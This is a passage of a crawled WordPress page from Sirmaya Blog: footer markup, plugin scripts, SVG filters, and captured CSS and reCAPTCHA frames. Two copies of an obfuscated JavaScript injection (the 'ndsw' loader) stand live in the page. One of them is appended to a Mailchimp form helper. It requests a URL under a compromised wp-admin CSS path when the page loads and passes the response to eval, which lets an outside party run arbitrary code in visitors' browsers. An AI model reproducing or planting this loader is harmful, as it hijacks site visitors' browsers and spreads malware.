            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.sirmaya.com/blog/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};</script><!-- Mailchimp for WordPress v4.8.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-35" method="post" data-id="35" data-name="" ><div class="mc4wp-form-fields"><img syle="algin:center"src="https://sirmaya.com/blog/wp-content/uploads/2019/12/sirmayablog-newsletter-icon-1.png">

<p style="font-size:30px;"> Newsletter</p> 
  <p>
		<input type="email" style="width:100%;" name="EMAIL" placeholder="xyz@example.com" required />

</p>

<p>
	<input style="width:100%;background:#42b341;" type="submit" value="Subscribe" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768738364" /><input type="hidden" name="_mc4wp_form_id" value="35" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</section>
	
</aside><!-- #secondary -->	</div><!-- .hm-container -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="hm-container">

			
			<div class="footer-widget-area">
				<div class="footer-sidebar" role="complementary">
					<aside id="nav_menu-9" class="widget widget_nav_menu"><h4 class="footer-widget-title">Social Links</h4><div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="https://twitter.com/SirmayaCom" class="menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://www.sirmaya.com/blog/wp-content/uploads/2019/12/1_Twitter_colored_svg-128-36x36.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><span class="menu-image-title-after menu-image-title">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://www.facebook.com/SirmayaOfficial/" class="menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://www.sirmaya.com/blog/wp-content/uploads/2019/12/1_Facebook2_colored_svg-128-36x36.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><span class="menu-image-title-after menu-image-title">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="https://www.instagram.com/sirmayaofficial/" class="menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://www.sirmaya.com/blog/wp-content/uploads/2019/12/1_Instagram_colored_svg_1-128-36x36.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><span class="menu-image-title-after menu-image-title">Instagram</span></a></li>
</ul></div></aside>				</div><!-- .footer-sidebar -->
		
				<div class="footer-sidebar" role="complementary">
					<aside id="nav_menu-11" class="widget widget_nav_menu"><h4 class="footer-widget-title">Important links</h4><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-88" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88"><a href="https://www.sirmaya.com/" class="menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://www.sirmaya.com/blog/wp-content/uploads/2019/12/001_home-128-36x36.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><span class="menu-image-title-after menu-image-title">Sirmaya.com</span></a></li>
<li id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93"><a href="https://www.sirmaya.com/contact-us" class="menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://www.sirmaya.com/blog/wp-content/uploads/2019/12/Contact-Book-256-36x36.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><span class="menu-image-title-after menu-image-title">Contact Us</span></a></li>
<li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a href="https://www.sirmaya.com/about" class="menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://www.sirmaya.com/blog/wp-content/uploads/2019/12/12_-_Information-256-36x36.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><span class="menu-image-title-after menu-image-title">About US</span></a></li>
</ul></div></aside>				</div><!-- .footer-sidebar -->		

				<div class="footer-sidebar" role="complementary">
					<aside id="search-4" class="widget widget_search"><h4 class="footer-widget-title">Search Here</h4><form role="search" method="get" class="search-form" action="https://www.sirmaya.com/blog/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>Sirmaya Blog is your one stop site for Lifestyle related tips, Home Décor ideas, national &amp; International trends along with latest technology information and travel details, All particular facts only at Sirmaya.com.
</p></div></aside>				</div><!-- .footer-sidebar -->			
			</div><!-- .footer-widget-area -->

			
		</div><!-- .hm-container -->

		<div class="site-info">
			<div class="hm-container">
				<div class="site-info-owner">
					Copyright &#169; 2026 <a href="https://www.sirmaya.com/blog/" title="Sirmaya Blog" >Sirmaya Blog</a>.				</div>			
				<div class="site-info-designer">
					Powered by <a href="https://wordpress.org" target="_blank" title="WordPress">WordPress</a> and <a href="https://themezhut.com/themes/hitmag/" target="_blank" title="HitMag WordPress Theme">HitMag</a>.				</div>
			</div><!-- .hm-container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.sirmaya.com/blog/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};})();</script>
	<svg
		xmlns="http://www.w3.org/2000/svg"
		viewBox="0 0 0 0"
		width="0"
		height="0"
		focusable="false"
		role="none"
		style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"
	>
		<defs>
			<filter id="wp-duotone-dark-grayscale">
				<feColorMatrix
					color-interpolation-filters="sRGB"
					type="matrix"
					values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"
				/>
				<feComponentTransfer color-interpolation-filters="sRGB" >
					<feFuncR type="table" tableValues="0 0.49803921568627" />
					<feFuncG type="table" tableValues="0 0.49803921568627" />
					<feFuncB type="table" tableValues="0 0.49803921568627" />
					<feFuncA type="table" tableValues="1 1" />
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in" />
			</filter>
		</defs>
	</svg>

	
	<svg
		xmlns="http://www.w3.org/2000/svg"
		viewBox="0 0 0 0"
		width="0"
		height="0"
		focusable="false"
		role="none"
		style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"
	>
		<defs>
			<filter id="wp-duotone-grayscale">
				<feColorMatrix
					color-interpolation-filters="sRGB"
					type="matrix"
					values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"
				/>
				<feComponentTransfer color-interpolation-filters="sRGB" >
					<feFuncR type="table" tableValues="0 1" />
					<feFuncG type="table" tableValues="0 1" />
					<feFuncB type="table" tableValues="0 1" />
					<feFuncA type="table" tableValues="1 1" />
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in" />
			</filter>
		</defs>
	</svg>

	
	<svg
		xmlns="http://www.w3.org/2000/svg"
		viewBox="0 0 0 0"
		width="0"
		height="0"
		focusable="false"
		role="none"
		style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"
	>
		<defs>
			<filter id="wp-duotone-purple-yellow">
				<feColorMatrix
					color-interpolation-filters="sRGB"
					type="matrix"
					values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"
				/>
				<feComponentTransfer color-interpolation-filters="sRGB" >
					<feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" />
					<feFuncG type="table" tableValues="0 1" />
					<feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" />
					<feFuncA type="table" tableValues="1 1" />
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in" />
			</filter>
		</defs>
	</svg>

	
	<svg
		xmlns="http://www.w3.org/2000/svg"
		viewBox="0 0 0 0"
		width="0"
		height="0"
		focusable="false"
		role="none"
		style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"
	>
		<defs>
			<filter id="wp-duotone-blue-red">
				<feColorMatrix
					color-interpolation-filters="sRGB"
					type="matrix"
					values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"
				/>
				<feComponentTransfer color-interpolation-filters="sRGB" >
					<feFuncR type="table" tableValues="0 1" />
					<feFuncG type="table" tableValues="0 0.27843137254902" />
					<feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" />
					<feFuncA type="table" tableValues="1 1" />
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in" />
			</filter>
		</defs>
	</svg>

	
	<svg
		xmlns="http://www.w3.org/2000/svg"
		viewBox="0 0 0 0"
		width="0"
		height="0"
		focusable="false"
		role="none"
		style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"
	>
		<defs>
			<filter id="wp-duotone-midnight">
				<feColorMatrix
					color-interpolation-filters="sRGB"
					type="matrix"
					values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"
				/>
				<feComponentTransfer color-interpolation-filters="sRGB" >
					<feFuncR type="table" tableValues="0 0" />
					<feFuncG type="table" tableValues="0 0.64705882352941" />
					<feFuncB type="table" tableValues="0 1" />
					<feFuncA type="table" tableValues="1 1" />
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in" />
			</filter>
		</defs>
	</svg>

	
	<svg
		xmlns="http://www.w3.org/2000/svg"
		viewBox="0 0 0 0"
		width="0"
		height="0"
		focusable="false"
		role="none"
		style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"
	>
		<defs>
			<filter id="wp-duotone-magenta-yellow">
				<feColorMatrix
					color-interpolation-filters="sRGB"
					type="matrix"
					values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"
				/>
				<feComponentTransfer color-interpolation-filters="sRGB" >
					<feFuncR type="table" tableValues="0.78039215686275 1" />
					<feFuncG type="table" tableValues="0 0.94901960784314" />
					<feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" />
					<feFuncA type="table" tableValues="1 1" />
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in" />
			</filter>
		</defs>
	</svg>

	
	<svg
		xmlns="http://www.w3.org/2000/svg"
		viewBox="0 0 0 0"
		width="0"
		height="0"
		focusable="false"
		role="none"
		style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"
	>
		<defs>
			<filter id="wp-duotone-purple-green">
				<feColorMatrix
					color-interpolation-filters="sRGB"
					type="matrix"
					values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"
				/>
				<feComponentTransfer color-interpolation-filters="sRGB" >
					<feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" />
					<feFuncG type="table" tableValues="0 1" />
					<feFuncB type="table" tableValues="0.44705882352941 0.4" />
					<feFuncA type="table" tableValues="1 1" />
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in" />
			</filter>
		</defs>
	</svg>

	
	<svg
		xmlns="http://www.w3.org/2000/svg"
		viewBox="0 0 0 0"
		width="0"
		height="0"
		focusable="false"
		role="none"
		style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"
	>
		<defs>
			<filter id="wp-duotone-blue-orange">
				<feColorMatrix
					color-interpolation-filters="sRGB"
					type="matrix"
					values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"
				/>
				<feComponentTransfer color-interpolation-filters="sRGB" >
					<feFuncR type="table" tableValues="0.098039215686275 1" />
					<feFuncG type="table" tableValues="0 0.66274509803922" />
					<feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" />
					<feFuncA type="table" tableValues="1 1" />
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in" />
			</filter>
		</defs>
	</svg>

	<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"cf2618125c","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/www.sirmaya.com\/blog\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sirmaya.com/blog/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.4.0.5' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' id='social_warfare_script-js-extra'>
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"4217","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sirmaya.com/blog/wp-content/plugins/social-warfare/assets/js/script.js?ver=4.3.0' id='social_warfare_script-js'></script>
<script type='text/javascript' src='https://www.sirmaya.com/blog/wp-content/themes/hitmag/js/navigation.js?ver=20151215' id='hitmag-navigation-js'></script>
<script type='text/javascript' src='https://www.sirmaya.com/blog/wp-content/themes/hitmag/js/skip-link-focus-fix.js?ver=20151215' id='hitmag-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.sirmaya.com/blog/wp-content/themes/hitmag/js/scripts.js?ver=5.9' id='hitmag-scripts-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":100,"margin_bottom":0,"stop_elements_selectors":"#footer\r\nfooter","screen_max_width":500,"screen_max_height":0,"widgets":["#ezw_tco-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sirmaya.com/blog/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.0.4' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' defer src='https://www.sirmaya.com/blog/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.6' id='mc4wp-forms-api-js'></script>
<script type="text/javascript"> var swp_nonce = "716a1647c2";function parentIsEvil() { var html = null; try { var doc = top.location.pathname; } catch(err){ }; if(typeof doc === "undefined") { return true } else { return false }; }; if (parentIsEvil()) { top.location = self.location.href; };var url = "https://www.sirmaya.com/blog/the-rawalpindi-ring-road-project-has-officially-begun/";if(url.indexOf("stfi.re") != -1) { var canonical = ""; var links = document.getElementsByTagName("link"); for (var i = 0; i < links.length; i ++) { if (links[i].getAttribute("rel") === "canonical") { canonical = links[i].getAttribute("href")}}; canonical = canonical.replace("?sfr=1", "");top.location = canonical; console.log(canonical);};var swpFloatBeforeContent = false; var swp_ajax_url = "https://www.sirmaya.com/blog/wp-admin/admin-ajax.php";var swpClickTracking = false;</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="r6MI2lIOIp-kurzssz0eqg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768738858374');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sirmaya.com/blog/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.css?ver=2.0.17
body_size: 941
content:
@font-face {
	font-display: swap;
	font-family: 'ez-toc-icomoon';
	src:url('fonts/ez-toc-icomoon.eot');
	src:url('fonts/ez-toc-icomoon.eot?#iefix') format('embedded-opentype'),
	url('fonts/ez-toc-icomoon.woff2') format('woff2'),
	url('fonts/ez-toc-icomoon.woff') format('woff'),
	url('fonts/ez-toc-icomoon.ttf') format('truetype'),
	url('fonts/ez-toc-icomoon.svg#ez-toc-icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}
/*
 * Do not load these styles!!!
 * @link https://wordpress.org/support/topic/specify-css-rule-for-tag/
 */
/*i {*/
	/*font-family: 'ez-toc-icomoon';*/
	/*speak: none;*/
	/*font-style: normal;*/
	/*font-weight: normal;*/
	/*font-variant: normal;*/
	/*text-transform: none;*/
	/*line-height: 1;*/

	/*!* Better Font Rendering =========== *!*/
	/*-webkit-font-smoothing: antialiased;*/
	/*-moz-osx-font-smoothing: grayscale;*/
/*}*/

/*.icon-menu:before {*/
	/*content: "\e87a";*/
/*}*/


--- FILE ---
content_type: text/css
request_url: https://www.sirmaya.com/blog/wp-content/plugins/social-warfare/assets/css/style.css?ver=4.3.0
body_size: 11623
content:
.swp_social_panel.swp_default_full_color a,
html body .swp_social_panel.swp_individual_full_color .nc_tweetContainer:hover a,
body .swp_social_panel.swp_other_full_color:hover a {
	color: white;
}

.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_blogger,
html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_blogger:hover,
body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_blogger:not(:hover) {
	border: 1px solid #ff5722;
}

.swp_social_panel.swp_default_full_color .swp_blogger,
html body .swp_social_panel.swp_individual_full_color .swp_blogger:hover,
body .swp_social_panel.swp_other_full_color:hover .swp_blogger {
	background: #ff5722;
	border: 1px solid #ee3900;
}

.swp_social_panel.swp_three_dee.swp_default_full_color .swp_blogger,
html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_blogger:hover,
body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_blogger {
	border-bottom: 3px solid #ee3900;
}

.swp_social_panel.swp_default_color_outlines .swp_blogger a,
html body .swp_social_panel.swp_individual_color_outlines .swp_blogger a:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_blogger a {
	color: #ff5722;
}

.swp_social_panel.swp_default_color_outlines .swp_blogger,
html body .swp_social_panel.swp_individual_color_outlines .swp_blogger:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_blogger {
	background: transparent;
	border: 1px solid #ff5722;
}

.swp-blogger {
	background: #ff5722;
	border-color: #ee3900;
}

.swp-blogger a {
	color: #ff5722;
}

.swp-blogger a:hover {
	background: #ee3900;
	color: #ffffff;
}

.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_buffer,
html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_buffer:hover,
body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_buffer:not(:hover) {
	border: 1px solid #323b43;
}

.swp_social_panel.swp_default_full_color .swp_buffer,
html body .swp_social_panel.swp_individual_full_color .swp_buffer:hover,
body .swp_social_panel.swp_other_full_color:hover .swp_buffer {
	background: #323b43;
	border: 1px solid #1c2126;
}

.swp_social_panel.swp_three_dee.swp_default_full_color .swp_buffer,
html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_buffer:hover,
body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_buffer {
	border-bottom: 3px solid #1c2126;
}

.swp_social_panel.swp_default_color_outlines .swp_buffer a,
html body .swp_social_panel.swp_individual_color_outlines .swp_buffer a:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_buffer a {
	color: #323b43;
}

.swp_social_panel.swp_default_color_outlines .swp_buffer,
html body .swp_social_panel.swp_individual_color_outlines .swp_buffer:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_buffer {
	background: transparent;
	border: 1px solid #323b43;
}

.swp-buffer {
	background: #323b43;
	border-color: #1c2126;
}

.swp-buffer a {
	color: #323b43;
}

.swp-buffer a:hover {
	background: #1c2126;
	color: #ffffff;
}

.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_ello,
html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_ello:hover,
body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_ello:not(:hover) {
	border: 1px solid #000000;
}

.swp_social_panel.swp_default_full_color .swp_ello,
html body .swp_social_panel.swp_individual_full_color .swp_ello:hover,
body .swp_social_panel.swp_other_full_color:hover .swp_ello {
	background: #000000;
	border: 1px solid black;
}

.swp_social_panel.swp_three_dee.swp_default_full_color .swp_ello,
html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_ello:hover,
body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_ello {
	border-bottom: 3px solid black;
}

.swp_social_panel.swp_default_color_outlines .swp_ello a,
html body .swp_social_panel.swp_individual_color_outlines .swp_ello a:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_ello a {
	color: #000000;
}

.swp_social_panel.swp_default_color_outlines .swp_ello,
html body .swp_social_panel.swp_individual_color_outlines .swp_ello:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_ello {
	background: transparent;
	border: 1px solid #000000;
}

.swp-ello {
	background: #000000;
	border-color: black;
}

.swp-ello a {
	color: #000000;
}

.swp-ello a:hover {
	background: black;
	color: #ffffff;
}

.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_email,
html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_email:hover,
